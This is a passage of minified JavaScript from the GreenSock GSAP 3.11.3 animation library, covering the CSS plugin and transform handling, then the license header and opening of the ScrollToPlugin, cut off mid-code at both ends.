s,o,u,h,l,f=r(e),c={};if(!0===t&&(n=1)&&(t=null),f)e={p:e},i={p:i};else if($(e)&&!$(i)){for(u=[],h=e.length,l=h-2,o=1;o<h;o++)u.push(interpolate(e[o-1],e[o]));h--,a=function func(t){t*=h;var e=Math.min(l,~~t);return u[e](t-e)},t=i}else n||(e=yt($(e)?[]:{},e));if(!u){for(s in i)Xt.call(c,e,s,"get",i[s]);a=function func(t){return oe(t,c)||(f?e.p:e)}}}return Wa(t,a)},shuffle:db},install:P,effects:_t,ticker:Et,updateRoot:Ut.updateRoot,plugins:pt,globalTimeline:L,core:{PropTween:pe,globals:S,Tween:Gt,Timeline:Ut,Animation:qt,getCache:fa,_removeLinkedListItem:ya,reverting:function reverting(){return B},context:function context(t){return t&&l&&(l.data.push(t),t._ctx=l),l},suppressOverwrites:function suppressOverwrites(t){return I=t}}};ha("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return Pe[t]=Gt[t]}),Et.add(Ut.updateRoot),c=Pe.to({},{duration:0});function Hc(t,e){for(var r=t._pt;r&&r.p!==e&&r.op!==e&&r.fp!==e;)r=r._next;return r}function Jc(t,a){return{name:t,rawVars:1,init:function init(t,n,e){e._onInit=function(t){var e,i;if(r(n)&&(e={},ha(n,function(t){return e[t]=1}),n=e),a){for(i in e={},n)e[i]=a(n[i]);n=e}!function _addModifiers(t,e){var r,i,n,a=t._targets;for(r in e)for(i=a.length;i--;)(n=(n=t._ptLookup[i][r])&&n.d)&&(n._pt&&(n=Hc(n,r)),n&&n.modifier&&n.modifier(e[r],t,a[i],r))}(t,n)}}}}var Ce=Pe.registerPlugin({name:"attr",init:function init(t,e,r,i,n){var a,s,o;for(a in this.tween=r,e)o=t.getAttribute(a)||"",(s=this.add(t,"setAttribute",(o||0)+"",e[a],i,n,0,0,a)).op=a,s.b=o,this._props.push(a)},render:function render(t,e){for(var r=e._pt;r;)B?r.set(r.t,r.p,r.b,r):r.r(t,r.d),r=r._next}},{name:"endArray",init:function init(t,e){for(var r=e.length;r--;)this.add(t,r,t[r]||0,e[r],0,0,0,0,0,1)}},Jc("roundProps",fb),Jc("modifiers"),Jc("snap",gb))||Pe;Gt.version=Ut.version=Ce.version="3.11.3",o=1,x()&&zt();function td(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function ud(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function vd(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function wd(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)}function xd(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function yd(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function zd(t,e,r){return t.style[e]=r}function Ad(t,e,r){return t.style.setProperty(e,r)}function Bd(t,e,r){return t._gsap[e]=r}function Cd(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r}function Dd(t,e,r,i,n){var a=t._gsap;a.scaleX=a.scaleY=r,a.renderTransform(n,a)}function Ed(t,e,r,i,n){var a=t._gsap;a[e]=r,a.renderTransform(n,a)}function Hd(t,e){var r=this,i=this.target,n=i.style;if(t in rr){if(this.tfm=this.tfm||{},"transform"!==t&&(~(t=hr[t]||t).indexOf(",")?t.split(",").forEach(function(t){return r.tfm[t]=mr(i,t)}):this.tfm[t]=i._gsap.x?i._gsap[t]:mr(i,t)),0<=this.props.indexOf(lr))return;i._gsap.svg&&(this.svgo=i.getAttribute("data-svg-origin"),this.props.push(fr,e,"")),t=lr}(n||e)&&this.props.push(t,e,n[t])}function Id(t){t.translate&&(t.removeProperty("translate"),t.removeProperty("scale"),t.removeProperty("rotate"))}function Jd(){var t,e,r=this.props,i=this.target,n=i.style,a=i._gsap;for(t=0;t<r.length;t+=3)r[t+1]?i[r[t]]=r[t+2]:r[t+2]?n[r[t]]=r[t+2]:n.removeProperty(r[t].replace(sr,"-$1").toLowerCase());if(this.tfm){for(e in this.tfm)a[e]=this.tfm[e];a.svg&&(a.renderTransform(),i.setAttribute("data-svg-origin",this.svgo||"")),!(t=Fe())||t.isStart||n[lr]||(Id(n),a.uncache=1)}}function Kd(t,e){var r={target:t,props:[],revert:Jd,save:Hd};return e&&e.split(",").forEach(function(t){return r.save(t)}),r}function Md(t,e){var r=Se.createElementNS?Se.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Se.createElement(t);return r.style?r:Se.createElement(t)}function Nd(t,e,r){var i=getComputedStyle(t);return i[e]||i.getPropertyValue(e.replace(sr,"-$1").toLowerCase())||i.getPropertyValue(e)||!r&&Nd(t,dr(e)||e,1)||""}function Qd(){(function _windowExists(){return"undefined"!=typeof window})()&&window.document&&(Ae=window,Se=Ae.document,Re=Se.documentElement,Ee=Md("div")||{style:{}},Md("div"),lr=dr(lr),fr=lr+"Origin",Ee.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Ie=!!dr("perspective"),Fe=Ce.core.reverting,De=1)}function Rd(t){var e,r=Md("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,n=this.nextSibling,a=this.style.cssText;if(Re.appendChild(r),r.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=Rd}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return i&&(n?i.insertBefore(this,n):i.appendChild(this)),Re.removeChild(r),this.style.cssText=a,e}function Sd(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])}function Td(e){var r;try{r=e.getBBox()}catch(t){r=Rd.call(e,!0)}return r&&(r.width||r.height)||e.getBBox===Rd||(r=Rd.call(e,!0)),!r||r.width||r.x||r.y?r:{x:+Sd(e,["x","cx","x1"])||0,y:+Sd(e,["y","cy","y1"])||0,width:0,height:0}}function Ud(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Td(t))}function Vd(t,e){if(e){var r=t.style;e in rr&&e!==fr&&(e=lr),r.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),r.removeProperty(e.replace(sr,"-$1").toLowerCase())):r.removeAttribute(e)}}function Wd(t,e,r,i,n,a){var s=new pe(t._pt,e,r,0,1,a?yd:xd);return(t._pt=s).b=i,s.e=n,t._props.push(r),s}function Zd(t,e,r,i){var n,a,s,o,u=parseFloat(r)||0,h=(r+"").trim().substr((u+"").length)||"px",l=Ee.style,f=or.test(e),c="svg"===t.tagName.toLowerCase(),d=(c?"client":"offset")+(f?"Width":"Height"),p="px"===i,_="%"===i;return i===h||!u||pr[i]||pr[h]?u:("px"===h||p||(u=Zd(t,e,r,"px")),o=t.getCTM&&Ud(t),!_&&"%"!==h||!rr[e]&&!~e.indexOf("adius")?(l[f?"width":"height"]=100+(p?h:i),a=~e.indexOf("adius")||"em"===i&&t.appendChild&&!c?t:t.parentNode,o&&(a=(t.ownerSVGElement||{}).parentNode),a&&a!==Se&&a.appendChild||(a=Se.body),(s=a._gsap)&&_&&s.width&&f&&s.time===Et.time&&!s.uncache?ia(u/s.width*100):(!_&&"%"!==h||_r[Nd(a,"display")]||(l.position=Nd(t,"position")),a===t&&(l.position="static"),a.appendChild(Ee),n=Ee[d],a.removeChild(Ee),l.position="absolute",f&&_&&((s=fa(a)).time=Et.time,s.width=a[d]),ia(p?n*u/100:n&&u?100/n*u:0))):(n=o?t.getBBox()[f?"width":"height"]:t[d],ia(_?u/n*100:u/100*n)))}function _d(t,e,r,i){if(!r||"none"===r){var n=dr(e,t,1),a=n&&Nd(t,n,1);a&&a!==r?(e=n,r=a):"borderColor"===e&&(r=Nd(t,"borderTopColor"))}var s,o,u,h,l,f,c,d,p,_,m,g=new pe(this._pt,t.style,e,0,1,se),v=0,y=0;if(g.b=r,g.e=i,r+="","auto"===(i+="")&&(t.style[e]=i,i=Nd(t,e)||i,t.style[e]=r),Eb(s=[r,i]),i=s[1],u=(r=s[0]).match(rt)||[],(i.match(rt)||[]).length){for(;o=rt.exec(i);)c=o[0],p=i.substring(v,o.index),l?l=(l+1)%5:"rgba("!==p.substr(-5)&&"hsla("!==p.substr(-5)||(l=1),c!==(f=u[y++]||"")&&(h=parseFloat(f)||0,m=f.substr((h+"").length),"="===c.charAt(1)&&(c=ka(h,c)+m),d=parseFloat(c),_=c.substr((d+"").length),v=rt.lastIndex-_.length,_||(_=_||j.units[e]||m,v===i.length&&(i+=_,g.e+=_)),m!==_&&(h=Zd(t,e,f,_)||0),g._pt={_next:g._pt,p:p||1===y?p:",",s:h,c:d-h,m:l&&l<4||"zIndex"===e?Math.round:0});g.c=v<i.length?i.substring(v,i.length):""}else g.r="display"===e&&"none"===i?yd:xd;return nt.test(i)&&(g.e=0),this._pt=g}function be(t){var e=t.split(" "),r=e[0],i=e[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==i&&"right"!==i||(t=r,r=i,i=t),e[0]=gr[r]||r,e[1]=gr[i]||i,e.join(" ")}function ce(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,i,n,a=e.t,s=a.style,o=e.u,u=a._gsap;if("all"===o||!0===o)s.cssText="",i=1;else for(n=(o=o.split(",")).length;-1<--n;)r=o[n],rr[r]&&(i=1,r="transformOrigin"===r?fr:lr),Vd(a,r);i&&(Vd(a,lr),u&&(u.svg&&a.removeAttribute("transform"),br(a,1),u.uncache=1,Id(s)))}}function ge(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function he(t){var e=Nd(t,lr);return ge(e)?yr:e.substr(7).match(et).map(ia)}function ie(t,e){var r,i,n,a,s=t._gsap||fa(t),o=t.style,u=he(t);return s.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?yr:u:(u!==yr||t.offsetParent||t===Re||s.svg||(n=o.display,o.display="block",(r=t.parentNode)&&t.offsetParent||(a=1,i=t.nextElementSibling,Re.appendChild(t)),u=he(t),n?o.display=n:Vd(t,"display"),a&&(i?r.insertBefore(t,i):r?r.appendChild(t):Re.removeChild(t))),e&&6<u.length?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)}function je(t,e,r,i,n,a){var s,o,u,h=t._gsap,l=n||ie(t,!0),f=h.xOrigin||0,c=h.yOrigin||0,d=h.xOffset||0,p=h.yOffset||0,_=l[0],m=l[1],g=l[2],v=l[3],y=l[4],T=l[5],b=e.split(" "),w=parseFloat(b[0])||0,x=parseFloat(b[1])||0;r?l!==yr&&(o=_*v-m*g)&&(u=w*(-m/o)+x*(_/o)-(_*T-m*y)/o,w=w*(v/o)+x*(-g/o)+(g*T-v*y)/o,x=u):(w=(s=Td(t)).x+(~b[0].indexOf("%")?w/100*s.width:w),x=s.y+(~(b[1]||b[0]).indexOf("%")?x/100*s.height:x)),i||!1!==i&&h.smooth?(y=w-f,T=x-c,h.xOffset=d+(y*_+T*g)-y,h.yOffset=p+(y*m+T*v)-T):h.xOffset=h.yOffset=0,h.xOrigin=w,h.yOrigin=x,h.smooth=!!i,h.origin=e,h.originIsAbsolute=!!r,t.style[fr]="0px 0px",a&&(Wd(a,h,"xOrigin",f,w),Wd(a,h,"yOrigin",c,x),Wd(a,h,"xOffset",d,h.xOffset),Wd(a,h,"yOffset",p,h.yOffset)),t.setAttribute("data-svg-origin",w+" "+x)}function me(t,e,r){var i=Ya(e);return ia(parseFloat(e)+parseFloat(Zd(t,"x",r+"px",i)))+i}function te(t,e,i,n,a){var s,o,u=360,h=r(a),l=parseFloat(a)*(h&&~a.indexOf("rad")?ir:1)-n,f=n+l+"deg";return h&&("short"===(s=a.split("_")[1])&&(l%=u)!==l%180&&(l+=l<0?u:-u),"cw"===s&&l<0?l=(l+36e9)%u-~~(l/u)*u:"ccw"===s&&0<l&&(l=(l-36e9)%u-~~(l/u)*u)),t._pt=o=new pe(t._pt,e,i,n,l,ud),o.e=f,o.u="deg",t._props.push(i),o}function ue(t,e){for(var r in e)t[r]=e[r];return t}function ve(t,e,r){var i,n,a,s,o,u,h,l=ue({},r._gsap),f=r.style;for(n in l.svg?(a=r.getAttribute("transform"),r.setAttribute("transform",""),f[lr]=e,i=br(r,1),Vd(r,lr),r.setAttribute("transform",a)):(a=getComputedStyle(r)[lr],f[lr]=e,i=br(r,1),f[lr]=a),rr)(a=l[n])!==(s=i[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=Ya(a)!==(h=Ya(s))?Zd(r,n,a,h):parseFloat(a),u=parseFloat(s),t._pt=new pe(t._pt,i,n,o,u-o,td),t._pt.u=h||0,t._props.push(n));ue(i,l)}var Ae,Se,Re,De,Ee,ze,Fe,Ie,Be=Ft.Power0,Le=Ft.Power1,Ye=Ft.Power2,Ne=Ft.Power3,qe=Ft.Power4,Ue=Ft.Linear,Ve=Ft.Quad,We=Ft.Cubic,Xe=Ft.Quart,He=Ft.Quint,Qe=Ft.Strong,Ke=Ft.Elastic,Ze=Ft.Back,Ge=Ft.SteppedEase,Je=Ft.Bounce,$e=Ft.Sine,tr=Ft.Expo,er=Ft.Circ,rr={},ir=180/Math.PI,nr=Math.PI/180,ar=Math.atan2,sr=/([A-Z])/g,or=/(left|right|width|margin|padding|x)/i,ur=/[\s,\(]\S/,hr={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},lr="transform",fr=lr+"Origin",cr="O,Moz,ms,Ms,Webkit".split(","),dr=function _checkPropPrefix(t,e,r){var i=(e||Ee).style,n=5;if(t in i&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(cr[n]+t in i););return n<0?null:(3===n?"ms":0<=n?cr[n]:"")+t},pr={deg:1,rad:1,turn:1},_r={grid:1,flex:1},mr=function _get(t,e,r,i){var n;return De||Qd(),e in hr&&"transform"!==e&&~(e=hr[e]).indexOf(",")&&(e=e.split(",")[0]),rr[e]&&"transform"!==e?(n=br(t,i),n="transformOrigin"!==e?n[e]:n.svg?n.origin:wr(Nd(t,fr))+" "+n.zOrigin+"px"):(n=t.style[e])&&"auto"!==n&&!i&&!~(n+"").indexOf("calc(")||(n=vr[e]&&vr[e](t,e,r)||Nd(t,e)||ga(t,e)||("opacity"===e?1:0)),r&&!~(n+"").trim().indexOf(" ")?Zd(t,e,n,r)+r:n},gr={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},vr={clearProps:function clearProps(t,e,r,i,n){if("isFromStart"!==n.data){var a=t._pt=new pe(t._pt,e,r,0,0,ce);return a.u=i,a.pr=-10,a.tween=n,t._props.push(r),1}}},yr=[1,0,0,1,0,0],Tr={},br=function _parseTransform(t,e){var r=t._gsap||new jt(t);if("x"in r&&!e&&!r.uncache)return r;var i,n,a,s,o,u,h,l,f,c,d,p,_,m,g,v,y,T,b,w,x,k,M,O,P,C,A,S,R,D,E,z,F=t.style,I=r.scaleX<0,B="deg",L=getComputedStyle(t),Y=Nd(t,fr)||"0";return i=n=a=u=h=l=f=c=d=0,s=o=1,r.svg=!(!t.getCTM||!Ud(t)),L.translate&&("none"===L.translate&&"none"===L.scale&&"none"===L.rotate||(F[lr]=("none"!==L.translate?"translate3d("+(L.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==L.rotate?"rotate("+L.rotate+") ":"")+("none"!==L.scale?"scale("+L.scale.split(" ").join(",")+") ":"")+("none"!==L[lr]?L[lr]:"")),F.scale=F.rotate=F.translate="none"),m=ie(t,r.svg),r.svg&&(O=r.uncache?(P=t.getBBox(),Y=r.xOrigin-P.x+"px "+(r.yOrigin-P.y)+"px",""):!e&&t.getAttribute("data-svg-origin"),je(t,O||Y,!!O||r.originIsAbsolute,!1!==r.smooth,m)),p=r.xOrigin||0,_=r.yOrigin||0,m!==yr&&(T=m[0],b=m[1],w=m[2],x=m[3],i=k=m[4],n=M=m[5],6===m.length?(s=Math.sqrt(T*T+b*b),o=Math.sqrt(x*x+w*w),u=T||b?ar(b,T)*ir:0,(f=w||x?ar(w,x)*ir+u:0)&&(o*=Math.abs(Math.cos(f*nr))),r.svg&&(i-=p-(p*T+_*w),n-=_-(p*b+_*x))):(z=m[6],D=m[7],A=m[8],S=m[9],R=m[10],E=m[11],i=m[12],n=m[13],a=m[14],h=(g=ar(z,R))*ir,g&&(O=k*(v=Math.cos(-g))+A*(y=Math.sin(-g)),P=M*v+S*y,C=z*v+R*y,A=k*-y+A*v,S=M*-y+S*v,R=z*-y+R*v,E=D*-y+E*v,k=O,M=P,z=C),l=(g=ar(-w,R))*ir,g&&(v=Math.cos(-g),E=x*(y=Math.sin(-g))+E*v,T=O=T*v-A*y,b=P=b*v-S*y,w=C=w*v-R*y),u=(g=ar(b,T))*ir,g&&(O=T*(v=Math.cos(g))+b*(y=Math.sin(g)),P=k*v+M*y,b=b*v-T*y,M=M*v-k*y,T=O,k=P),h&&359.9<Math.abs(h)+Math.abs(u)&&(h=u=0,l=180-l),s=ia(Math.sqrt(T*T+b*b+w*w)),o=ia(Math.sqrt(M*M+z*z)),g=ar(k,M),f=2e-4<Math.abs(g)?g*ir:0,d=E?1/(E<0?-E:E):0),r.svg&&(O=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!ge(Nd(t,lr)),O&&t.setAttribute("transform",O))),90<Math.abs(f)&&Math.abs(f)<270&&(I?(s*=-1,f+=u<=0?180:-180,u+=u<=0?180:-180):(o*=-1,f+=f<=0?180:-180)),e=e||r.uncache,r.x=i-((r.xPercent=i&&(!e&&r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-i)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=n-((r.yPercent=n&&(!e&&r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=a+"px",r.scaleX=ia(s),r.scaleY=ia(o),r.rotation=ia(u)+B,r.rotationX=ia(h)+B,r.rotationY=ia(l)+B,r.skewX=f+B,r.skewY=c+B,r.transformPerspective=d+"px",(r.zOrigin=parseFloat(Y.split(" ")[2])||0)&&(F[fr]=wr(Y)),r.xOffset=r.yOffset=0,r.force3D=j.force3D,r.renderTransform=r.svg?Cr:Ie?Pr:xr,r.uncache=0,r},wr=function _firstTwoOnly(t){return(t=t.split(" "))[0]+" "+t[1]},xr=function _renderNon3DTransforms(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Pr(t,e)},kr="0deg",Mr="0px",Or=") ",Pr=function _renderCSSTransforms(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,a=r.x,s=r.y,o=r.z,u=r.rotation,h=r.rotationY,l=r.rotationX,f=r.skewX,c=r.skewY,d=r.scaleX,p=r.scaleY,_=r.transformPerspective,m=r.force3D,g=r.target,v=r.zOrigin,y="",T="auto"===m&&t&&1!==t||!0===m;if(v&&(l!==kr||h!==kr)){var b,w=parseFloat(h)*nr,x=Math.sin(w),k=Math.cos(w);w=parseFloat(l)*nr,b=Math.cos(w),a=me(g,a,x*b*-v),s=me(g,s,-Math.sin(w)*-v),o=me(g,o,k*b*-v+v)}_!==Mr&&(y+="perspective("+_+Or),(i||n)&&(y+="translate("+i+"%, "+n+"%) "),!T&&a===Mr&&s===Mr&&o===Mr||(y+=o!==Mr||T?"translate3d("+a+", "+s+", "+o+") ":"translate("+a+", "+s+Or),u!==kr&&(y+="rotate("+u+Or),h!==kr&&(y+="rotateY("+h+Or),l!==kr&&(y+="rotateX("+l+Or),f===kr&&c===kr||(y+="skew("+f+", "+c+Or),1===d&&1===p||(y+="scale("+d+", "+p+Or),g.style[lr]=y||"translate(0, 0)"},Cr=function _renderSVGTransforms(t,e){var r,i,n,a,s,o=e||this,u=o.xPercent,h=o.yPercent,l=o.x,f=o.y,c=o.rotation,d=o.skewX,p=o.skewY,_=o.scaleX,m=o.scaleY,g=o.target,v=o.xOrigin,y=o.yOrigin,T=o.xOffset,b=o.yOffset,w=o.forceCSS,x=parseFloat(l),k=parseFloat(f);c=parseFloat(c),d=parseFloat(d),(p=parseFloat(p))&&(d+=p=parseFloat(p),c+=p),c||d?(c*=nr,d*=nr,r=Math.cos(c)*_,i=Math.sin(c)*_,n=Math.sin(c-d)*-m,a=Math.cos(c-d)*m,d&&(p*=nr,s=Math.tan(d-p),n*=s=Math.sqrt(1+s*s),a*=s,p&&(s=Math.tan(p),r*=s=Math.sqrt(1+s*s),i*=s)),r=ia(r),i=ia(i),n=ia(n),a=ia(a)):(r=_,a=m,i=n=0),(x&&!~(l+"").indexOf("px")||k&&!~(f+"").indexOf("px"))&&(x=Zd(g,"x",l,"px"),k=Zd(g,"y",f,"px")),(v||y||T||b)&&(x=ia(x+v-(v*r+y*n)+T),k=ia(k+y-(v*i+y*a)+b)),(u||h)&&(s=g.getBBox(),x=ia(x+u/100*s.width),k=ia(k+h/100*s.height)),s="matrix("+r+","+i+","+n+","+a+","+x+","+k+")",g.setAttribute("transform",s),w&&(g.style[lr]=s)};ha("padding,margin,Width,Radius",function(e,r){var t="Right",i="Bottom",n="Left",o=(r<3?["Top",t,i,n]:["Top"+n,"Top"+t,i+t,i+n]).map(function(t){return r<2?e+t:"border"+t+e});vr[1<r?"border"+e:e]=function(e,t,r,i,n){var a,s;if(arguments.length<4)return a=o.map(function(t){return mr(e,t,r)}),5===(s=a.join(" ")).split(a[0]).length?a[0]:s;a=(i+"").split(" "),s={},o.forEach(function(t,e){return s[t]=a[e]=a[e]||a[(e-1)/2|0]}),e.init(t,s,n)}});var Ar,Sr,Rr,Dr={name:"css",register:Qd,targetTest:function targetTest(t){return t.style&&t.nodeType},init:function init(t,e,i,n,a){var s,o,u,h,l,f,c,d,p,_,m,g,v,y,T,b,w=this._props,x=t.style,k=i.vars.startAt;for(c in De||Qd(),this.styles=this.styles||Kd(t),b=this.styles.props,this.tween=i,e)if("autoRound"!==c&&(o=e[c],!pt[c]||!_b(c,e,i,n,t,a)))if(l=typeof o,f=vr[c],"function"===l&&(l=typeof(o=o.call(i,n,t,a))),"string"===l&&~o.indexOf("random(")&&(o=ob(o)),f)f(this,t,c,o,i)&&(T=1);else if("--"===c.substr(0,2))s=(getComputedStyle(t).getPropertyValue(c)+"").trim(),o+="",Rt.lastIndex=0,Rt.test(s)||(d=Ya(s),p=Ya(o)),p?d!==p&&(s=Zd(t,c,s,p)+p):d&&(o+=d),this.add(x,"setProperty",s,o,n,a,0,0,c),w.push(c),b.push(c,0,x[c]);else if("undefined"!==l){if(k&&c in k?(s="function"==typeof k[c]?k[c].call(i,n,t,a):k[c],r(s)&&~s.indexOf("random(")&&(s=ob(s)),Ya(s+"")||(s+=j.units[c]||Ya(mr(t,c))||""),"="===(s+"").charAt(1)&&(s=mr(t,c))):s=mr(t,c),h=parseFloat(s),(_="string"===l&&"="===o.charAt(1)&&o.substr(0,2))&&(o=o.substr(2)),u=parseFloat(o),c in hr&&("autoAlpha"===c&&(1===h&&"hidden"===mr(t,"visibility")&&u&&(h=0),b.push("visibility",0,x.visibility),Wd(this,x,"visibility",h?"inherit":"hidden",u?"inherit":"hidden",!u)),"scale"!==c&&"transform"!==c&&~(c=hr[c]).indexOf(",")&&(c=c.split(",")[0])),m=c in rr)if(this.styles.save(c),g||((v=t._gsap).renderTransform&&!e.parseTransform||br(t,e.parseTransform),y=!1!==e.smoothOrigin&&v.smooth,(g=this._pt=new pe(this._pt,x,lr,0,1,v.renderTransform,v,0,-1)).dep=1),"scale"===c)this._pt=new pe(this._pt,v,"scaleY",h,(_?ka(h,_+u):u)-h||0,td),this._pt.u=0,w.push("scaleY",c),c+="X";else{if("transformOrigin"===c){b.push(fr,0,x[fr]),o=be(o),v.svg?je(t,o,0,y,0,this):((p=parseFloat(o.split(" ")[2])||0)!==v.zOrigin&&Wd(this,v,"zOrigin",v.zOrigin,p),Wd(this,x,c,wr(s),wr(o)));continue}if("svgOrigin"===c){je(t,o,1,y,0,this);continue}if(c in Tr){te(this,v,c,h,_?ka(h,_+o):o);continue}if("smoothOrigin"===c){Wd(this,v,"smooth",v.smooth,o);continue}if("force3D"===c){v[c]=o;continue}if("transform"===c){ve(this,o,t);continue}}else c in x||(c=dr(c)||c);if(m||(u||0===u)&&(h||0===h)&&!ur.test(o)&&c in x)u=u||0,(d=(s+"").substr((h+"").length))!==(p=Ya(o)||(c in j.units?j.units[c]:d))&&(h=Zd(t,c,s,p)),this._pt=new pe(this._pt,m?v:x,c,h,(_?ka(h,_+u):u)-h,m||"px"!==p&&"zIndex"!==c||!1===e.autoRound?td:wd),this._pt.u=p||0,d!==p&&"%"!==p&&(this._pt.b=s,this._pt.r=vd);else if(c in x)_d.call(this,t,c,s,_?_+o:o);else{if(!(c in t)){Q(c,o);continue}this.add(t,c,s||t[c],_?_+o:o,n,a)}m||(c in x?b.push(c,0,x[c]):b.push(c,1,s||t[c])),w.push(c)}T&&de(this)},render:function render(t,e){if(e.tween._time||!Fe())for(var r=e._pt;r;)r.r(t,r.d),r=r._next;else e.styles.revert()},get:mr,aliases:hr,getSetter:function getSetter(t,e,r){var i=hr[e];return i&&i.indexOf(",")<0&&(e=i),e in rr&&e!==fr&&(t._gsap.x||mr(t,"x"))?r&&ze===r?"scale"===e?Cd:Bd:(ze=r||{})&&("scale"===e?Dd:Ed):t.style&&!u(t.style[e])?zd:~e.indexOf("-")?Ad:re(t,e)},core:{_removeProperty:Vd,_getMatrix:ie}};Ce.utils.checkPrefix=dr,Ce.core.getStyleSaver=Kd,Rr=ha((Ar="x,y,z,scale,scaleX,scaleY,xPercent,yPercent")+","+(Sr="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){rr[t]=1}),ha(Sr,function(t){j.units[t]="deg",Tr[t]=1}),hr[Rr[13]]=Ar+","+Sr,ha("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){var e=t.split(":");hr[e[1]]=Rr[e[0]]}),ha("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){j.units[t]="px"}),Ce.registerPlugin(Dr);var Er=Ce.registerPlugin(Dr)||Ce,zr=Er.core.Tween;e.Back=Ze,e.Bounce=Je,e.CSSPlugin=Dr,e.Circ=er,e.Cubic=We,e.Elastic=Ke,e.Expo=tr,e.Linear=Ue,e.Power0=Be,e.Power1=Le,e.Power2=Ye,e.Power3=Ne,e.Power4=qe,e.Quad=Ve,e.Quart=Xe,e.Quint=He,e.Sine=$e,e.SteppedEase=Ge,e.Strong=Qe,e.TimelineLite=Ut,e.TimelineMax=Ut,e.TweenLite=Gt,e.TweenMax=zr,e.default=Er,e.gsap=Er;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});

/*!
 * ScrollToPlugin 3.11.3
 * https://greensock.com
 * 
 * @license Copyright 2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */

!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function k(){return"undefined"!=typeof window}function l(){return u||k()&&(u=window.gsap)&&u.registerPlugin&&u}function m(e){return"string"==typeof e}function n(e){return"function"==typeof e}function o(e,t){var o="x"===t?"Width":"Height",n="scroll"+o,r="client"+o;return e===T||e===i||e===c?Math.max(i[n],c[n])-(T["inner"+o]||i[r]||c[r]):e[n]-e["offset"+o]}function p(e,t){var o="scroll"+("x"===t?"Left":"Top");return e===T&&(null!=e.pageXOffset?o="page"+t.toUpperCase()+"Offset":e=null!=i[o]?i:c),function(){return e[o]}}function r(e,t){if(!(e=f(e)[0])||!e.getBoundingClientRect)return console.warn("scrollTo target doesn't exist. Using 0")||{x:0,y:0};var o=e.getBoundingClientRect(),n=!t||t===T||t===c,r=n?{top:i.clientTop-(T.pageYOffset||i.scrollTop||c.scrollTop||0),left:i.clientLeft-(T.pageXOffset||i.scrollLeft||c.scrollLeft||0)}:t.getBoundingClientRect(),l={x:o.left-r.left,y:o.top-r.top};return!n&&t&&(l.x+=p(t,"x")(),l.y+=p(t,"y")()),l}function s(e,t,n,l,s){return isNaN(e)||"object"==typeof e?m(e)&&"="===e.charAt(1)?parseFloat(e.substr(2))*("-"===e.charAt(0)?-1:1)+l-s:"max"===e?o(t,n)-s:Math.min(o(t,n),r(e,t)[n]-s):parseFloat(e)-s}function t(){u=l(),k()&&u&&document.body&&(T=window,c=document.body,i=document.documentElement,f=u.utils.toArray,u.config({autoKillThreshold:7}),v=u.config(),a=1)}var u,a,T,i,c,f,v,y={version:"3.11.3",name:"scrollTo",rawVars:1,register:function register(e){u=e,t()},init:function init(e,o,r,l,i){a||t();var c=this,f=u.getProperty(e,"scrollSnapType");c.isWin=e===T,c.target=e,c.tween=r,o=function _clean(e,t,o,r){if(n(e)&&(e=e(t,o,r)),"object"!=typeof e)return m(e)&&"max"!==e&&"="!==e.charAt(1)?{x:e,y:e}:{y:e};if(e.nodeType)return{y:e,x:e};var l,s={};for(l in e)s[l]="onAutoKill"!==l&&n(e[l])?e[l](t,o,r):e[l];return 